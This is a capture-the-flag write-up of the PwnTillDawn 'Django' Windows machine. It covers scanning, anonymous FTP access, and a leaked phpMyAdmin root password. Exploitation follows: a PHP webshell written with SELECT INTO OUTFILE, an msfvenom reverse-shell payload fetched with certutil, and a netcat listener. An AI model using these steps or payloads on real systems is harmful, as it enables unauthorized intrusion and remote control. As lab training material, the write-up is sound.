This writeup has been authorized by the PwnTillDawn Crew!
Check their websites for more information!
- wizlynxgroup
- online.pwntilldawn
| Name |
IP |
Operating System |
Difficulty |
| Django |
10.150.150.212 |
Windows |
Easy |
Scanning
Nmap Scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
|
Nmap scan report for 10.150.150.212
Host is up (0.083s latency).
Not shown: 986 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220-Wellcome to Home Ftp Server!
| Server ready.
| command not understood.
| command not understood.
| Help:
| 220-Wellcome to Home Ftp Server!
| Server ready.
| 'HELP': command not understood.
| NULL, SMBProgNeg:
| 220-Wellcome to Home Ftp Server!
| Server ready.
| SSLSessionReq:
| 220-Wellcome to Home Ftp Server!
| Server ready.
|_ command not understood.
| ftp-syst:
|_ SYST: Internet Component Suite
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 . [NSE: writeable]
| drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 .. [NSE: writeable]
| drw-rw-rw- 1 ftp ftp 0 Mar 13 2019 FLAG [NSE: writeable]
| -rw-rw-rw- 1 ftp ftp 34419 Mar 26 2019 xampp-control.log [NSE: writeable]
|_-rw-rw-rw- 1 ftp ftp 881 Nov 13 2018 zen.txt [NSE: writeable]
|_ftp-bounce: bounce working!
80/tcp open http Apache httpd 2.4.34 ((Win32) OpenSSL/1.0.2o PHP/5.6.38)
|_http-server-header: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
| http-title: Welcome to XAMPP
|_Requested resource was http://10.150.150.212/dashboard/
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.34 ((Win32) OpenSSL/1.0.2o PHP/5.6.38)
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-server-header: Apache/2.4.34 (Win32) OpenSSL/1.0.2o PHP/5.6.38
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| http-title: Welcome to XAMPP
|_Requested resource was https://10.150.150.212/dashboard/
445/tcp open microsoft-ds Windows 7 Home Basic 7601 Service Pack 1 microsoft-ds (workgroup: PWNTILLDAWN)
3306/tcp open mysql MariaDB (unauthorized)
8089/tcp open ssl/http Splunkd httpd
|_http-server-header: Splunkd
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: splunkd
| ssl-cert: Subject: commonName=SplunkServerDefaultCert/organizationName=SplunkUser
| Not valid before: 2019-10-29T14:31:26
|_Not valid after: 2022-10-28T14:31:26
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port21-TCP:V=7.93%I=7%D=11/14%Time=63727F72%P=x86_64-pc-linux-gnu%r(NUL
SF:L,35,"220-Wellcome\x20to\x20Home\x20Ftp\x20Server!\r\n220\x20Server\x20
SF:ready\.\r\n")%r(GenericLines,79,"220-Wellcome\x20to\x20Home\x20Ftp\x20S
SF:erver!\r\n220\x20Server\x20ready\.\r\n500\x20'\r':\x20command\x20not\x2
SF:0understood\.\r\n500\x20'\r':\x20command\x20not\x20understood\.\r\n")%r
SF:(Help,5A,"220-Wellcome\x20to\x20Home\x20Ftp\x20Server!\r\n220\x20Server
SF:\x20ready\.\r\n500\x20'HELP':\x20command\x20not\x20understood\.\r\n")%r
SF:(SSLSessionReq,89,"220-Wellcome\x20to\x20Home\x20Ftp\x20Server!\r\n220\
SF:x20Server\x20ready\.\r\n500\x20'\x16\x03\0\0S\x01\0\0O\x03\0\?G\xd7\xf7
SF:\xba,\xee\xea\xb2`~\xf3\0\xfd\x82{\xb9\xd5\x96\xc8w\x9b\xe6\xc4\xdb<=\x
SF:dbo\xef\x10n\0\0\(\0\x16\0\x13\0':\x20command\x20not\x20understood\.\r\
SF:n")%r(SMBProgNeg,35,"220-Wellcome\x20to\x20Home\x20Ftp\x20Server!\r\n22
SF:0\x20Server\x20ready\.\r\n");
Service Info: Hosts: Wellcome, DJANGO; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows 7 Home Basic 7601 Service Pack 1 (Windows 7 Home Basic 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1
| Computer name: Django
| NetBIOS computer name: DJANGO\x00
| Workgroup: PWNTILLDAWN\x00
|_ System time: 2022-11-14T18:33:30+00:00
| smb2-time:
| date: 2022-11-14T18:33:32
|_ start_date: 2020-04-02T14:41:43
|_clock-skew: mean: 41m34s, deviation: 40s, median: 41m10s
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|
Enumeration
FTP Enumeration
Let’s get a look at the FTP server, As it says that anonymous login is allowed from the Nmap scanner report.
1
|
ftp-anon: Anonymous FTP login allowed (FTP code 230)
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
─$ ftp 10.150.150.212
Connected to 10.150.150.212.
220-Wellcome to Home Ftp Server!
220 Server ready.
Name (10.150.150.212:pyke): anonymous
331 Password required for anonymous.
Password:
230 User Anonymous logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> help
Commands may be abbreviated. Commands are:
! cr ftp macdef msend prompt restart sunique
$ debug gate mdelete newer proxy rhelp system
account delete get mdir nlist put rmdir tenex
append dir glob mget nmap pwd rstatus throttle
ascii disconnect hash mkdir ntrans quit runique trace
bell edit help mls open quote send type
binary epsv idle mlsd page rate sendport umask
bye epsv4 image mlst passive rcvbuf set unset
case epsv6 lcd mode pdir recv site usage
cd exit less modtime pls reget size user
cdup features lpage more pmlsd remopts sndbuf verbose
chmod fget lpwd mput preserve rename status xferbuf
close form ls mreget progress reset struct ?
ftp> dir
227 Entering Passive Mode (10,150,150,212,192,51).
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 .
drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 ..
drw-rw-rw- 1 ftp ftp 0 Mar 13 2019 FLAG
-rw-rw-rw- 1 ftp ftp 34419 Mar 26 2019 xampp-control.log
-rw-rw-rw- 1 ftp ftp 881 Nov 13 2018 zen.txt
226 File sent ok
ftp> get FLAG
local: FLAG remote: FLAG
227 Entering Passive Mode (10,150,150,212,192,52).
501 Cannot RETR. File not found
ftp> get xampp-control.log
local: xampp-control.log remote: xampp-control.log
227 Entering Passive Mode (10,150,150,212,192,54).
150 Opening data connection for xampp-control.log.
100% |**********************************************************************************************| 34419 102.16 KiB/s 00:00 ETA
226 File sent ok
34419 bytes received in 00:00 (87.50 KiB/s)
ftp> get zen.txt
local: zen.txt remote: zen.txt
227 Entering Passive Mode (10,150,150,212,192,55).
150 Opening data connection for zen.txt.
100% |**********************************************************************************************| 881 36.68 KiB/s 00:00 ETA
226 File sent ok
881 bytes received in 00:00 (10.28 KiB/s)
|
We have managed to download two files which are zen.txt and xampp-control.log.
Also, There is a directory called FLAG that has one of the flags in it!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
ftp> ls
227 Entering Passive Mode (10,150,150,212,192,59).
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 .
drw-rw-rw- 1 ftp ftp 0 Mar 26 2019 ..
drw-rw-rw- 1 ftp ftp 0 Mar 13 2019 FLAG
-rw-rw-rw- 1 ftp ftp 34419 Mar 26 2019 xampp-control.log
-rw-rw-rw- 1 ftp ftp 881 Nov 13 2018 zen.txt
226 File sent ok
ftp> cd FLAG
250 CWD command successful. "/FLAG" is current directory.
ftp> ls
227 Entering Passive Mode (10,150,150,212,192,60).
150 Opening data connection for directory list.
drw-rw-rw- 1 ftp ftp 0 Mar 13 2019 .
drw-rw-rw- 1 ftp ftp 0 Mar 13 2019 ..
-rw-rw-rw- 1 ftp ftp 40 Mar 13 2019 FLAG19.txt
226 File sent ok
ftp> get FLAG19.txt
local: FLAG19.txt remote: FLAG19.txt
227 Entering Passive Mode (10,150,150,212,192,62).
150 Opening data connection for FLAG19.txt.
100% |**********************************************************************************************| 40 797.19 KiB/s 00:00 ETA
226 File sent ok
40 bytes received in 00:00 (0.58 KiB/s)
|
Let’s see what is in them?
- FLAG19.txt
1
2
|
$ cat FLAG19.txt
a393b6fb540379e942b00XXXXXXXXXXXXXXXXXX
|
- zen.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
$ cat zen.txt
The Zen of Python
==================
Beautiful is better than ugly.
Explicit is better than implicit.
Simple is better than complex.
Complex is better than complicated.
Flat is better than nested.
Sparse is better than dense.
Readability counts.
Special cases aren't special enough to break the rules.
Although practicality beats purity.
Errors should never pass silently.
Unless explicitly silenced.
In the face of ambiguity, refuse the temptation to guess.
There should be one-- and preferably only one --obvious way to do it.
Although that way may not be obvious at first unless you're Dutch.
Now is better than never.
Although never is often better than *right* now.
If the implementation is hard to explain, it's a bad idea.
If the implementation is easy to explain, it may be a good idea.
Namespaces are one honking great idea -- let's do more of those!
|
- xampp-control.log
1
2
3
4
5
6
7
8
9
10
11
|
$ cat xampp-control.log
3:11:25 PM [main] Initializing Control Panel
3:11:25 PM [main] Windows Version: Windows 7 Home Basic 64-bit
3:11:25 PM [main] XAMPP Version: 5.6.38
3:11:25 PM [main] Control Panel Version: 3.2.2 [ Compiled: Nov 12th 2015 ]
3:11:25 PM [main] You are not running with administrator rights! This will work for
3:11:25 PM [main] most application stuff but whenever you do something with services
3:11:25 PM [main] there will be a security dialogue or things will break! So think
3:11:25 PM [main] about running this application with administrator rights!
3:11:25 PM [main] XAMPP Installation Directory: "c:\xampp\"
3:11:25 PM [main] XAMPP Password Written in: "c:\xampp\passwords.txt"
|
By looking into xampp-control.log we can see the below line which we can get with the FTP service.
1
|
3:11:25 PM [main] XAMPP Password Written in: "c:\xampp\passwords.txt"
|
1
2
3
4
5
6
7
|
ftp> get "c:\xampp\passwords.txt"
local: c:\xampp\passwords.txt remote: c:\xampp\passwords.txt
227 Entering Passive Mode (10,150,150,212,192,68).
150 Opening data connection for c:\xampp\passwords.txt.
100% |**********************************************************************************************| 816 32.58 KiB/s 00:00 ETA
226 File sent ok
816 bytes received in 00:00 (9.44 KiB/s)
|
Also, We can find the FLAG20.txt in the home directory of XAMPP server at c:\xampp\
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
ftp> dir "c:\xampp\"
227 Entering Passive Mode (10,150,150,212,192,74).
150 Opening data connection for directory list.
-rw-rw-rw- 1 ftp ftp 40 Mar 13 2019 FLAG20.txt
drw-rw-rw- 1 ftp ftp 0 Nov 12 2018 mysql
-rwxrwxrwx 1 ftp ftp 481 Jun 07 2013 mysql_start.bat
-rwxrwxrwx 1 ftp ftp 220 Jun 07 2013 mysql_stop.bat
-rw-rw-rw- 1 ftp ftp 816 Mar 13 2019 passwords.txt
drw-rw-rw- 1 ftp ftp 0 Nov 12 2018 perl
drw-rw-rw- 1 ftp ftp 0 Nov 12 2018 php
drw-rw-rw- 1 ftp ftp 0 Nov 12 2018 phpMyAdmin
226 File sent ok
ftp> get "c:\xampp\FLAG20.txt"
local: c:\xampp\FLAG20.txt remote: c:\xampp\FLAG20.txt
227 Entering Passive Mode (10,150,150,212,192,75).
150 Opening data connection for c:\xampp\FLAG20.txt.
100% |**********************************************************************************************| 40 271.26 KiB/s 00:00 ETA
226 File sent ok
40 bytes received in 00:00 (0.49 KiB/s)
|
Also, We can see that there is phpMyAdmin directory that we can investigate at the HTTP enumeration section.
Now Let’s see what is inside the passwords.txt and the FLAG20.txt?
- FLAG20.txt
1
2
|
$ cat c:\\xampp\\FLAG20.txt
a9435c140b6667cf2f24fXXXXXXXXXXXXXXXXXXX
|
- passwords.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
─$ cat 'c:\xampp\passwords.txt'
### XAMPP Default Passwords ###
1) MySQL (phpMyAdmin):
User: root
Password:thebarrierbetween
2) FileZilla FTP:
[ You have to create a new user on the FileZilla Interface ]
3) Mercury (not in the USB & lite version):
Postmaster: Postmaster (postmaster@localhost)
Administrator: Admin (admin@localhost)
User: newuser
Password: wampp
4) WEBDAV:
User: xampp-dav-unsecure
Password: ppmax2011
Attention: WEBDAV is not active since XAMPP Version 1.7.4.
For activation please comment out the httpd-dav.conf and
following modules in the httpd.conf
LoadModule dav_module modules/mod_dav.so
LoadModule dav_fs_module modules/mod_dav_fs.so
Please do not forget to refresh the WEBDAV authentification (users and passwords).
|
So, Now we have the credientials for the phpMyAdmin login at the webpage.
1
2
3
|
MySQL (phpMyAdmin):
User: root
Password:thebarrierbetween
|
Let’s see it!
HTTP Enumeration

By looking at the webpage it looks as XAMPP Apache for hosting this website.
Let’s go to the phpMyAdmin directory!

Let’s log in using the credientials we’ve found in the FTP server!

After we’ve logged in we go to the Databases tab and we can see the flag18 is there.

After that we can upload a webshell in the SQL tab using SQL quaries.
Exploitation
PHP Webshell
I came through that articlethat shows the steps we are going to follow in order to get a full reverse shell to the machine.
-
We go to the SQL tab.

-
Then, We upload the PHP webshell backdoor.
1
|
SELECT "<?php system($_GET['cmd']); ?>" into outfile "C:\\xampp\\htdocs\\backdoor.php"
|

- Then, We go the PHP webshell place and execute arbitary commands.

-
After that, We need to upload a Reverse shell payload at the victim’s machine and then run it to get the RevShell.
-
Make the RevShell payload using MsVenom.
1
2
3
4
5
6
7
8
|
$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.66.X.X LPORT=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
|
- Then, Setup a Python server to upload that payload in the victim’s machine.
1
2
|
$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
|
- Now, Upload the RevShell payload using Certutils.exe.
1
2
|
Certutils.exe:
certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exe
|
- Now, We edit it to suit our case and upload the payload.


- Now, We can setup a Netcat Listener and get a Reverse Shell after we run the payload.
1
2
|
$ nc -nlvp 4444
listening on [any] 4444 ...
|
Now, We run the payload and hopefully we can get the RevShell.
